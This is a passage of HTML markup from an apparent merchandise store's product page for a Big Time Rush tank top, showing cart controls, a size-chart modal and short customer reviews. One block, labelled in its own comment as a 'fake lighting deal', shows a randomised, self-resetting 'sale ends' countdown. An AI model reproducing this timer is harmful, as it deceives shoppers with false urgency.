  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bigtimerushmerchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a measurement up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BIGTISDK-96749</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-tank-tops">Big Time Rush Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isla   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">Breathable fabric, perfect for outdoor activities.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Summer   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">Will continue to support this shop and product in the future.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ivy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">So light and soft, it&#039;s like wearing air!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
